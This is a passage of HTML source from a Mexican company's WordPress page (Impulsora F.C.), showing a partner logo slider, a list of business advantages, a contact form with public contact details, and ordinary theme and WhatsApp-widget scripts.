background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS2.png);'></span></div><div  class='slide-entry av-uxek-3d7394de3def81ce9e422b7f6bb9aeec flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-3 slide-parity-odd  '><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS1.png);'></span></div><div  class='slide-entry av-89cas-235e6d134e875ff1afc03a36902d08f4 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-4 slide-parity-even  '><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS8.png);'></span></div></div><div class="slide-entry-wrap"><div  class='slide-entry av-7j12s-54df86aa5bbbaf0dedca261c2426fe85 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-5 slide-parity-odd  first'><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS5.png);'></span></div><div  class='slide-entry av-6mkhc-9fda97c7c62979401862ec11153fb308 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-6 slide-parity-even  '><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS4.png);'></span></div><div  class='slide-entry av-6eqm4-6e85446960574cad8c6d1fcc627122cb flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-7 slide-parity-odd  '><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS-7.png);'></span></div><div  class='slide-entry av-5nbcg-dda35d5249cb462104eac31cff0ca1b2 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-8 slide-parity-even post-entry-last '><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS6.png);'></span></div></div></div></div>

</div></div></div><!-- close content main div --></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqm4gnk-e6f9aab18f1631a59da07e7e4f6a301b">
.avia-section.av-kiqm4gnk-e6f9aab18f1631a59da07e7e4f6a301b{
background-repeat:no-repeat;
background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2020/12/fondofc.png);
background-position:50% 50%;
background-attachment:scroll;
}
.avia-section.av-kiqm4gnk-e6f9aab18f1631a59da07e7e4f6a301b .av-section-color-overlay{
opacity:0.4;
background-color:#ffffff;
}
</style>
<div id='av_section_2'  class='avia-section av-kiqm4gnk-e6f9aab18f1631a59da07e7e4f6a301b main_color avia-section-default avia-no-border-styling  avia-builder-el-12  el_after_av_section  el_before_av_section  avia-full-stretch avia-bg-style-scroll av-section-color-overlay-active av-minimum-height av-minimum-height-100  container_wrap fullsize'  data-section-bg-repeat='stretch' data-av_minimum_height_pc='100'><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-72'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-kiqk83a6-41c34169332e9e1d1c872f568229c38d sc-av_one_full av-equal-height-column-flextable'><div class='flex_column av-kiqk83a6-41c34169332e9e1d1c872f568229c38d av_one_full  avia-builder-el-13  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding '   ><div  class='av-special-heading av-57ffk-3be0e19189c685cd8c2102c3387863e1 av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-14  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Ventajas impulsora F.C.</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-kikncot6-f20a880552aff43ae64a9cd51df532e5 hr-custom  avia-builder-el-15  el_after_av_heading  avia-builder-el-last  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-kiqk83a6-41c34169332e9e1d1c872f568229c38d sc-av_one_fourth av-equal-height-column-flextable'><div class='flex_column av-kiqk83a6-41c34169332e9e1d1c872f568229c38d av_one_fourth  avia-builder-el-16  el_after_av_one_full  el_before_av_one_fourth  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqlwqh5-3ad54716dcead23987b07262b823aa98">
.avia-image-container.av-kiqlwqh5-3ad54716dcead23987b07262b823aa98 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kiqlwqh5-3ad54716dcead23987b07262b823aa98 av-styling- avia-align-center  avia-builder-el-17  el_before_av_heading  avia-builder-el-first '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-85 avia-img-lazy-loading-not-85 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono7-80x80.png" alt='' title='icono7'  height="80" width="80"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono7-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono7-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono7-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono7-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono7-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono7.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></div></div></div>
<div  class='av-special-heading av-4qgxs-eb3188c94c391e5a61522d3fda3b7ed0 av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-18  el_after_av_image  avia-builder-el-last '><h3 class='av-special-heading-tag'  itemprop="headline"  >Excelente Calidad </h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0 av_one_fourth  avia-builder-el-19  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqlwqh5-01ab4b13c949361d21c368c42149c909">
.avia-image-container.av-kiqlwqh5-01ab4b13c949361d21c368c42149c909 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kiqlwqh5-01ab4b13c949361d21c368c42149c909 av-styling- avia-align-center  avia-builder-el-20  el_before_av_heading  avia-builder-el-first '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-91 avia-img-lazy-loading-not-91 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono6-80x80.png" alt='' title='icono6'  height="80" width="80"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono6-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono6-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono6-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono6-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono6-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono6.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></div></div></div>
<div  class='av-special-heading av-3p5vs-ef519900bc89655610cea39b39db8f78 av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-21  el_after_av_image  avia-builder-el-last '><h3 class='av-special-heading-tag'  itemprop="headline"  >Excelente Servicio</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0 av_one_fourth  avia-builder-el-22  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqlwqh5-5ab1e44fef356282487c93ca9d099a0f">
.avia-image-container.av-kiqlwqh5-5ab1e44fef356282487c93ca9d099a0f .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kiqlwqh5-5ab1e44fef356282487c93ca9d099a0f av-styling- avia-align-center  avia-builder-el-23  el_before_av_heading  avia-builder-el-first '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-90 avia-img-lazy-loading-not-90 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono5-80x80.png" alt='' title='icono5'  height="80" width="80"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono5-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono5-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono5-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono5-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono5-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono5.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></div></div></div>
<div  class='av-special-heading av-c3h0-2b43060b135ce08c1ef2a517580c5a0f av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-24  el_after_av_image  avia-builder-el-last '><h3 class='av-special-heading-tag'  itemprop="headline"  >Entrega Rápida </h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0 av_one_fourth  avia-builder-el-25  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqlwqh5-8aaf3b3da5b9c291eaa922e909aa64a5">
.avia-image-container.av-kiqlwqh5-8aaf3b3da5b9c291eaa922e909aa64a5 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kiqlwqh5-8aaf3b3da5b9c291eaa922e909aa64a5 av-styling- avia-align-center  avia-builder-el-26  el_before_av_heading  avia-builder-el-first '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-89 avia-img-lazy-loading-not-89 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono4-80x80.png" alt='' title='icono4'  height="80" width="80"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono4-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono4-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono4-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono4-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono4-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono4.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></div></div></div>
<div  class='av-special-heading av-2xuuw-d651ab44e698125301657fb5fd229036 av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-27  el_after_av_image  avia-builder-el-last '><h3 class='av-special-heading-tag'  itemprop="headline"  >Asesoría Técnica </h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-kiqk83a6-41c34169332e9e1d1c872f568229c38d sc-av_one_fourth av-equal-height-column-flextable'><div class='flex_column av-kiqk83a6-41c34169332e9e1d1c872f568229c38d av_one_fourth  avia-builder-el-28  el_after_av_one_fourth  el_before_av_one_fourth  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqlwqh5-100fe1a0465b8922c152f8b95898e859">
.avia-image-container.av-kiqlwqh5-100fe1a0465b8922c152f8b95898e859 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kiqlwqh5-100fe1a0465b8922c152f8b95898e859 av-styling- avia-align-center  avia-builder-el-29  el_before_av_heading  avia-builder-el-first '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-88 avia-img-lazy-loading-not-88 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono3-80x80.png" alt='' title='icono3'  height="80" width="80"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono3-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono3-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono3-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono3-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono3-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono3.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></div></div></div>
<div  class='av-special-heading av-2bs10-3f96ae923b259741761d5648e55d35db av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-30  el_after_av_image  avia-builder-el-last '><h3 class='av-special-heading-tag'  itemprop="headline"  >Servicio Integral </h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0 av_one_fourth  avia-builder-el-31  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqlwqh5-409dc0e8b6c2c27935e14e7b631f1c62">
.avia-image-container.av-kiqlwqh5-409dc0e8b6c2c27935e14e7b631f1c62 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kiqlwqh5-409dc0e8b6c2c27935e14e7b631f1c62 av-styling- avia-align-center  avia-builder-el-32  el_before_av_heading  avia-builder-el-first '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-87 avia-img-lazy-loading-not-87 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono2-80x80.png" alt='' title='icono2'  height="80" width="80"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono2-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono2-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono2-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono2-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono2-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono2.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></div></div></div>
<div  class='av-special-heading av-1o6ss-43e6a3edffd0c9de8c1dcd397731e36f av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-33  el_after_av_image  avia-builder-el-last '><h3 class='av-special-heading-tag'  itemprop="headline"  >Distribuidores Autorizados </h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0 av_one_fourth  avia-builder-el-34  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kiqlwqh5-724c0ada8e2bfefadaaebd5822f8b23d">
.avia-image-container.av-kiqlwqh5-724c0ada8e2bfefadaaebd5822f8b23d .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kiqlwqh5-724c0ada8e2bfefadaaebd5822f8b23d av-styling- avia-align-center  avia-builder-el-35  el_before_av_heading  avia-builder-el-first '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-86 avia-img-lazy-loading-not-86 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono1-80x80.png" alt='' title='icono1'  height="80" width="80"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono1-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono1-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono1-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono1-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono1-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2020/12/icono1.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></div></div></div>
<div  class='av-special-heading av-3tsc-1a62c24df4e2f49d9f0f8f93dd476d86 av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-36  el_after_av_image  avia-builder-el-last '><h3 class='av-special-heading-tag'  itemprop="headline"  >Precios Competitivos</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></div><!-- close content main div --></div></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kikrwmgu-7223da3acbfc2df6a2b67f6a284a058c">
.avia-section.av-kikrwmgu-7223da3acbfc2df6a2b67f6a284a058c{
background-color:#010c38;
background-repeat:no-repeat;
background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2020/12/fondo-azuk.png), linear-gradient( to bottom right, #010c38, #0a0a59 );
background-position:50% 50%;
background-attachment:scroll;
}
</style>
<div id='av_section_3'  class='avia-section av-kikrwmgu-7223da3acbfc2df6a2b67f6a284a058c main_color avia-section-default avia-no-border-styling  avia-builder-el-37  el_after_av_section  avia-builder-el-last  avia-full-stretch avia-bg-style-scroll av-minimum-height av-minimum-height-100  container_wrap fullsize'  data-section-bg-repeat='stretch' data-av_minimum_height_pc='100'><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-72'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-3cmc8-bf79ea899ef9d1257bc1447ed86f8d5a av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-38  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Contacto</h1><div class='av_custom_color av-subheading av-subheading_below'><p>Impulsora F.C.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-kikncot6-f20a880552aff43ae64a9cd51df532e5 hr-custom  avia-builder-el-39  el_after_av_heading  el_before_av_three_fifth  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<div class='flex_column_table av-kiksaove-3da9167d580efa2284c8e019246065f1 sc-av_three_fifth av-equal-height-column-flextable'><div class='flex_column av-kiksaove-3da9167d580efa2284c8e019246065f1 av_three_fifth  avia-builder-el-40  el_after_av_hr  el_before_av_two_fifth  first flex_column_table_cell av-equal-height-column av-align-middle '   ><form action="https://impulsorafc.com.mx/nosotros/" method="post"  class="avia_ajax_form av-form-labels-visible   avia-builder-el-41  avia-builder-el-no-sibling  av-centered-form   " data-avia-form-id="1" data-avia-redirect='' ><fieldset><p class='  first_form  form_element form_element_half' id='element_avia_1_1'><label for="avia_1_1">Nombre <abbr class="required" title="requerido">*</abbr></label> <input name="avia_1_1" class="text_input is_empty" type="text" id="avia_1_1" value="" /></p><p class='  form_element form_element_half' id='element_avia_2_1'><label for="avia_2_1">Teléfono</label> <input name="avia_2_1" class="text_input " type="text" id="avia_2_1" value="" /></p><p class='  first_form  form_element form_element_half' id='element_avia_3_1'><label for="avia_3_1">Correo</label> <input name="avia_3_1" class="text_input " type="text" id="avia_3_1" value="" /></p><p class='  form_element form_element_half' id='element_avia_4_1'><label for="avia_4_1">Empresa</label> <input name="avia_4_1" class="text_input " type="text" id="avia_4_1" value="" /></p><p class='  first_form  form_element form_fullwidth av-last-visible-form-element' id='element_avia_5_1'><label for="avia_5_1" class="textare_label hidden textare_label_avia_5_1">Message</label><textarea  name="avia_5_1" class="text_area " cols="40" rows="7" id="avia_5_1" ></textarea></p><p class="hidden"><input type="text" name="avia_6_1" class="hidden " id="avia_6_1" value="" /></p><p class="form_element "><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Enviar " class="button"  data-sending-label="Enviando"/></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-nzih-d1e15007b5bf55a23d5fea553af4c67a av_two_fifth  avia-builder-el-42  el_after_av_three_fifth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding '   ><div  class='avia-icon-list-container av-kitgdtgd-4e49a9308d47c0f3db20f849886e8357  avia-builder-el-43  avia-builder-el-no-sibling '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-big av-kitgdtgd-4e49a9308d47c0f3db20f849886e8357 avia-iconlist-animate'>
<li><div class='iconlist_icon av-27u5t-86c8346aae3b55dddffffc2470018321 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><h4 class='av_iconlist_title iconlist_title  av_inherit_color'  itemprop="headline" >Correo</h4></header><div class='iconlist_content av_inherit_color'  itemprop="text" ><p><a href="mailto:ventas@impulsorafc.com">ventas@impulsorafc.com</a></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-1fd8l-b1c2f5297c5da7e0726a90d604bd9e3f avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><h4 class='av_iconlist_title iconlist_title  av_inherit_color'  itemprop="headline" >Whatsapp</h4></header><div class='iconlist_content av_inherit_color'  itemprop="text" ><p>8117769782</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-y009-b93334799a919c62d5dbab9b2a200479 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header"><h4 class='av_iconlist_title iconlist_title  av_inherit_color'  itemprop="headline" >Teléfono </h4></header><div class='iconlist_content av_inherit_color'  itemprop="text" ><p>8180581816</p>
<p>8180584592</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Impulsora FC - Diseño web por <a href="http://pixelero.com.mx">Pixelero</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://impulsorafc.com.mx/aviso-de-privacidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso de privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://impulsorafc.com.mx/terminos-y-condiciones/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Términos y condiciones</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+52 8117769782", // WhatsApp number
            call_to_action: "", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://impulsorafc.com.mx/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://impulsorafc.com.mx/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://impulsorafc.com.mx/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=1" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia.js?ver=4.9.2.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/shortcodes.js?ver=4.9.2.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.9" id="avia-module-hotspot-js"></script>
